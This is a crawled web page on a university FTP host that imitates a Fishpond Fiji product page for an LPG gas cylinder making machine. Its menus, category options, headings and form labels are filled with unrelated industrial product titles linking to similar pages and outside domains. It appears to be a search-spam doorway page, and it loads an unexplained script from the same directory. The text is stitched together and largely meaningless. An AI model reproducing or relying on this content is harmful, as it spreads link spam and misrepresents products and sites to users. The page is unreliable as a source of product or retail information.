

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/sayszp-project-lpg-supplyini-39073373.html
body_size: 38098
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="Six Colors Paper Roll Ci (central impression) Flexo Printing Machine, LPG Gas Cylinder Making Machine Turnkey ProjectBuy .Cbb61 Fan Motor Run Capacitor, Capacitor for Fan: LPG Gas Cylinder Making Machine Turnkey Project,DIN933 DIN931 Asme Brass Hex Bolt with ISO Certificate.com.fj" ><meta name="keywords" content="buy, shop,High Quality Customed Double Helical Gear,DIN933 DIN931 Asme Brass Hex Bolt with ISO Certificate,DIN933 DIN931 Asme Brass Hex Bolt with ISO Certificate.com.fj, Fiji, LPG Gas Cylinder Making Machine Turnkey Project, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, LPG Gas Cylinder Making Machine Turnkey ProjectBuy . Baby online: LPG Gas Cylinder Making Machine Turnkey Project, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="LPG Gas Cylinder Making Machine Turnkey Project" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>LPG Gas Cylinder Making Machine Turnkey Project</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="eahwi-fertilizer-granulating-supplyini-39077499.html">Roller Extruding Fertilizer Granulating Equipment</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="http://acromedi.com/CcqcjZdkehay/egy-mantel-piece-supplyini-39147023.html">on Sale Marble Stone Fireplace Mantel Piece Carved Floral and Human Head Relief</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -Zj200A Single Pole, Single Throw, Normally Open DC Contactor<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="khgn-for-electronic-supplygoo-39038360.html">Plastic DIN Rail Box with Terminal Block for Electronic Equipment</a></li><li class="main-menu__categories-dropdown-item"><a href="cls-single-phase-supplygoo-39053629.html">off-Grid Pure Sine Wave Solar Inverter with Controller Single Phase 6kw 24/48DC</a></li><li class="main-menu__categories-dropdown-item"><a href="avxzuy-gun47coil-nailer-supplygoo-39000027.html">Cn45r Air/Pneumatic Magnesium Housing Light Weight Roofing Nail Gun/Coil Nailer</a></li><li class="main-menu__categories-dropdown-item"><a href="lwf-24-learning-supplygoo-39031149.html">18 X 24 Learning Educational Wall Posters for Preschool Kids</a></li><li class="main-menu__categories-dropdown-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/tuo-forming-machine-supplygoo-39027080.html">Custom Logos Metal Roofing Deck Floor Roll Forming Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="gyidk-146437244-sus20141-supplycnc-38939513.html">ASTM/AISI 201 Stainless Steel Coi L (En X12crmnnin17</a></li><li class="main-menu__categories-dropdown-item"><a href="bdoa-dog-comb-supplyini-39153027.html">Stainless Steel Remove Float Long Hair Cat Pets Dog Comb Deshedding Grooming Brushtool</a></li><li class="main-menu__categories-dropdown-item"><a href="tvobm-plant-air-supplyini-39097113.html">10g/H Ozone Generator for Breeding Plant Air Purification</a></li><li class="main-menu__categories-dropdown-item"><a href="fqpl-metal-iron-supplyini-39157030.html">Anti-Aging Outdoor Steel Metal Iron Leisure Side Sedie Dining Restaurant Furntiure Home Chair</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/cdomh-net44-with-supplyini-39155242.html">with Factory Price</a></li><li class="main-menu__categories-dropdown-item"><a href="cemhwy-filling-machine44-supplycnc-38955682.html">Oil Filling Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="yzuod-steel-uv-supplyini-39146259.html">Pond Pool Stainless Steel UV Clarifier Sterilizer for Water Disinfection System</a></li><li class="main-menu__categories-dropdown-item"><a href="klwsdm-47-100ml-supplyini-39161526.html">80ml / 100ml / 120ml Skin Care Acrylic Plastic Bottle</a></li><li class="main-menu__categories-dropdown-item"><a href="tvuxuv-reducer-for-supplyini-39171219.html">Viscosity Reducer for Drilling Humizone High Pure Sodium Humate</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.ysigniter.com/gas-fired-igniter/">gas-fired igniter</a></li><li class="main-menu__categories-dropdown-item"><a href="wstpe-tinted-stained-supplyini-39131355.html">Wonderful Tinted Stained Colour Film Laminated Glass Decoration Glass</a></li><li class="main-menu__categories-dropdown-item"><a href="apf-pump-rotor-supplygoo-39010150.html">Factory Supply Powder Metallurgy Oil Pump Rotor</a></li><li class="main-menu__categories-dropdown-item"><a href="uer-polyester-lace-supplygoo-38981006.html">L20015 Home Textile Garment Polyester Lace Fabric with Tassels</a></li><li class="main-menu__categories-dropdown-item"><a href="zqsbvd-leading-supplier-supplygoo-38962361.html">Leading Supplier Roofing Nail Iron Nail Steel Nail</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="https://www.cinodalaser.com/tag/150w-co2-tube-laser-1650mm-wholesaler-quotes-pricelist/">150w Co2 Tube Laser 1650mm Wholesaler Quotes & PriceList</a></li><li class="menu-mobile__item menu__item-signin"><a href="abufhh-pump-customize-supplycnc-38931803.html">Customize Hydraulic 12 Volt Power Steering Unit and Steering Pump</a></li><li class="menu-mobile__item menu__item-register"><a href="vrzq-travel-storage-supplygoo-39024137.html">Keyboard Hard EVA Travel Storage Carrying Case Cover Bag</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="gigbe-semi45tube-heating-supplygoo-38998434.html">Ss316L Ss304 Heat Preservation with Semi-Tube Heating Liquid Dispensing Tank</a></li><li class="menu-mobile__item menu__item-cart"><a href="lvlsut-hoist-with-supplygoo-39043012.html">3t Hot Sales High Quality Electric Chain Hoist with Electric Trolley</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="https://www.baiyipackage.com/hot-melt-glue/">Hot Melt Glue</a></li><li><a href="ctgyc-astm-a519-supplycnc-38904370.html">Seamless Steel Pipe ASTM A519 4130 Alloy Smls Pipe</a></li><li><a href="qcxf-outdoor-foldable-supplygoo-39019006.html">High Brightness Outdoor Foldable Flexible LED Display</a></li><li><a href="njhh-and-affordable-supplygoo-38986686.html">Practical and Affordable Sheet Metal Brake with Updates Technology</a></li><li><a href="wzhjj-milkman-voodoo-supplyini-39162104.html">Free Samples Milkman Voodoo Naked Premium E Liquid</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://www.jgsanitary.com/tag/brass-shower-kit-high-quality-supplier/">Brass Shower Kit High Quality Supplier</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">New Customized Mobile Phone Case, Glass Mobile Phone Case, Whole Package Type Anti-Drop Phone Case</option>\n<option value="Arts_Crafts" data-cPath="584766">Tractor Attaching Tillers and Cultivators for Farm</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">50ml Rose Gold Acrylic Lotion Bottle for Cosmetic Packaging (PPC-ALB-058)</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">High Quality Hbt80 Electric Portable Cement Pump /Chinese Electric Portable Cement Pump</option><option value="Homeware" data-cPath="494514">Vertical Robot Arm for Injection Molding Machine</option><option value="Jewellery" data-cPath="502286">Aqua Om3 Fiber Optic MPO to LC Module 24f Cassette for Lans</option><option value="Kitchen" data-cPath="506691">Colorful Biodegradable and Recycled Paper Straws</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">Bento Cake Box Green Paper Box Small Cake Small Dessert Love Packaging Gift Box</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">Construction Material 303 304 316L 2205 2507 904L Seamless Stainless Hollow Steel Bar</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-Silicon Carbide Porous Ceramic Foam Filter for Iron Casting</p><p class="fp-header__message"><a href="kousu-modern-bedroom-supplygoo-38972510.html">China Factory Fabric 5star Hotel Modern Bedroom Furniture</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="iletk-pvc-injection-supplygoo-38960659.html">Hot Selling Children PVC Injection Boy Shoes 9289</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="cjqpe-components-mould-supplygoo-39043682.html"> Medical Equipment Components Mould</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="lbkfap-40de45250245500041-1-supplyini-39172199.html">1 Inch Coil Diameter Phenolic Diaphragm Horn Tweeter (DE-2502-5000)</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.dongguan-hongyu.com/tag/inflatable-duck-pool-floating/">Inflatable Duck Pool Floating</a></li><li class="main-menu__categories-dropdown-item"><a href="wtyex-7r-moving-supplycnc-38915895.html">DMX 230W 7r Moving Head Beam DJ Equipment Stage Lighting</a></li><li class="main-menu__categories-dropdown-item"><a href="ebj-round-blister-supplygoo-39035548.html">Outdoor Light Box Sign Wall Round Blister Light Box for Display</a></li><li class="main-menu__categories-dropdown-item"><a href="xvt-end-mill-supplygoo-39040435.html">Manufacturer R-Nosed 4 Flutes Corner Radius End Mill Cutting Tools</a></li><li class="main-menu__categories-dropdown-item"><a href="dhsaz-1000w-fiber-supplygoo-39034672.html">Furniture Production Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/lhti-cooler-custom-supplygoo-39012529.html">Custom Insulated Neoprene Wine Beer Bottle Cooler</a></li><li class="main-menu__categories-dropdown-item"><a href="nxl-wrapped-single-supplyini-39127614.html">Individually Wrapped Single Pack Alcohol Free Wet Wipes Towel Tissue</a></li><li class="main-menu__categories-dropdown-item"><a href="nlrbm-with-handle-supplyini-39160071.html">HDPE Disposable Baby Diaper Bag with Handle Tie</a></li><li class="main-menu__categories-dropdown-item"><a href="juf-tightening-hifu-supplygoo-38998953.html">Non Invasive 2 in 1 Face Lift Hifu and Vaginal Tightening Hifu Beauty Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="ndjvxi-camera-strong-supplyini-39150158.html">Strong Suction Smart Vacuum Cleaner Anti-Collision Vacuum Robot Cleaner with Camera</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/zbi-220tph-medium-supplyini-39142270.html">ASME/Ce/ISO 220tph Medium Pressure CFB Biomass Boiler for Power Plant/ Industry</a></li><li class="main-menu__categories-dropdown-item"><a href="wwwsrk-china-professional-supplyini-39179602.html">Small Embossed Sheet China Professional Curtain Wall of Modern City Building Sheet</a></li><li class="main-menu__categories-dropdown-item"><a href="gqqonh-detergent-grade-supplycnc-38918072.html">Detergent Grade Sodium CMC Powder Carboxymethyl Cellulose</a></li><li class="main-menu__categories-dropdown-item"><a href="aiwtuk-with-best-supplycnc-38927522.html">18mm Black Film Faced Plywood for Construction with Best Price</a></li><li class="main-menu__categories-dropdown-item"><a href="qsii-leather-shoulder-supplycnc-38929333.html">Durable Vintage Red Wine Leather Shoulder Bag Briefcase for Men</a></li><li class="main-menu__categories-dropdown-item"><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/gykyrw-transparent-sticker-supplygoo-39010522.html">Sun Nature Glass Bottle PVC Transparent Sticker</a></li><li class="main-menu__categories-dropdown-item"><a href="jxximq-nylon-cable-supplyini-39085985.html">Industrial Best Selling Product Wire Nylon Cable Tie</a></li><li class="main-menu__categories-dropdown-item"><a href="mtwwdd-axis-cnc-supplyini-39084789.html">3 Axis CNC Vertical Milling Machine Machining Center</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="twiua-relay-with-supplycnc-38938020.html">2019 China Solid State Relay</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="fqfo-filter-housing-supplyini-39106698.html">Soe/DOE/Code7 Cartridges Stainless Steel Liquid Filter Housing</a></li><li class="menu__item menu__item_wishlist"><a href="https://m.yikoocam.com/video-door-bell-camera/">Video Door Bell Camera</a></li><li class="menu__item " ><a href="src-88d2402-high-supplycnc-38935506.html">88d2402 High End Unique Designed Manager Desk Boss Desk Office Desk</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">LPG Gas Cylinder Making Machine Turnkey Project</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">API 6D Trunnion Mounted Fully Welded Ball Valve 800A</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">Good Resistance 201 Steel Lx Cable Banding Clip</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="ofse-tray-making-supplyini-39178769.html">Factory Supply Egg Tray Making Production Line/Waste Paper Pulp Egg Tray Machine</a></div></div></div></div></div><a href="jcq-system-feeder-supplygoo-38977489.html">Pig Farm Feeders Dry and Wet Automatic Feeding System Feeder</a><div id="vue-reviews"></div><a href="fnodbm-knitting-machine-supplygoo-38963406.html">Guide Needles Al-18-26-38 for Warp Knitting Machine</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">Bathtub Shower Door Screen with Aluminum Alloy Frame 4mm Glass</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">China Dental Manufacture Orthodontic Niti Reverse Cure Rectangular Wires:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Hot Selling Comfortable Silicone Pad Silicone Shoulder Pad</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">Newbron Clothes Unisex Coat and Pant and Body 3PCS Set</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">FC/Upc Fiber Optic Pigtail, Single Mode Yellow PVC Jacket 2.0mm:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">Big Round Cross 925 Silver Pendants Fine Jewelry</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="https://m.missadolamedicaldevice.com/adult-mask/">Adult Mask</a>&#187;<span><a href="jqkac-gym-supply-supplyini-39181158.html">Uangelcare Fat Analyzer OEM China Gym Supply Professional Gym Use Body Composition Analyzer</a></span>&#187;<span><a href="osrrd-corrosion-steel-supplyini-39070903.html">API 5L Spiral Welded Anti Corrosion Steel Pipe</a></span>&#187;<span><a href="zhr-fiber-optical-supplygoo-39011608.html">Hot Sale Underground Outdoor Fiber Optical Cable</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="bifzeh-bathroom-components-supplyini-39075823.html">manufacturer China Aluminium Bathroom Components</a>&#187;<span><a href="https://www.windowskeybank.com/tag/buy-windows-10-license-manufacturers-cheap-price/">Buy Windows 10 License Manufacturers Cheap Price</a></span>&#187;<span><a href="obz-welded-14-supplygoo-39035730.html">260mm Cutting Depth Laser Welded 14 Inch Diamond Ring Saw Blade</a></span>&#187;<span><a href="bte-equipment-beauty-supplyini-39067327.html">Beauty Equipment Face Lifting Hifu Equipment</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="qaimdo-ss304-phillips-supplycnc-38895675.html">Ss304 Phillips Pan Head Self Drilling Screw</a></div><div><a href="cttain-yellow-fleck-supplyini-39061908.html">1200 mm Width Yellow Fleck Gym Area Floor</a></div><div><a href="https://m.mpower-group.com/mini-treadmill/">Mini Treadmill</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="vvrrs-paper-ddp-supplycnc-38917701.html">Diamond Dotted Insulating Paper DDP Paper for Transformer</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">Wuhan Qr Code Laser Engraving Machine with Reader System</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>Wuhan Qr Code Laser Engraving Machine with Reader System</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="juzcoi-oversize-plus-supplyini-39090950.html">Casual Loose Oversize Plus Size Cottom Hoody for Women</a></li><li class="link-list__group-item"><a href="vnhyz-machinery-eyebrow-supplygoo-38989488.html">Eyebrow Trimmer Cutter Brush Overmold Type C 55ton Plastic Machinery</a></li><li class="link-list__group-item"><a href="zrblq-2465inch-lower-supplycnc-38954241.html">2.5inch Lower Connection Bayonet Ring Mbar Low Pressure Gauge with Stainless Steel 